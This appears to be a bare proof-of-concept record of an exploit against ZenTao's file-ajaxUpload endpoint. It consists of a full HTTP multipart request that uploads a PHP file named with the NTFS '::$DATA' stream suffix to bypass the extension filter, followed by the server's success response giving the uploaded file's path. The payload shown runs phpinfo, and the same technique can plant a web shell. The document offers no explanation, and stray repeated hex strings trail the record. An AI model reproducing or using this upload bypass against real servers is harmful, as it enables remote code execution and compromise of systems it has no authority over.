 POST /zentao/file-ajaxUpload HTTP/1.1
Host:
Content-Length: 319
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycSVOT4SZCjm7YM3f
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: lang=zh-cn; theme=default; windowWidth=1280; windowHeight=607;
sid=2fb42bnf4kulncvgt0go0b3gu4
Connection: close
------WebKitFormBoundarycSVOT4SZCjm7YM3f
Content-Disposition: form-data; name="imgFile"; filename="1.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
------WebKitFormBoundarycSVOT4SZCjm7YM3f
Content-Disposition: form-data; name="mufile"
HTTP/1.1 200 OK
Date: Tue, 01 Sep 2020 03:16:24 GMT
Server: Apache
Set-Cookie: lang=zh-cn; expires=Thu, 01-Oct-2020 03:16:24 GMT; path=/zentao/
Set-Cookie: theme=default; expires=Thu, 01-Oct-2020 03:16:24 GMT; path=/zentao/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 82
Connection: close
Content-Type: text/html; Language=UTF-8
{"error":0,"url":"\/zentao\/data\/upload\/1\/202009\/0111162408278b3g.php::$data"}
b74c91dd
b74c91dd
b74c91dd
b74c91dd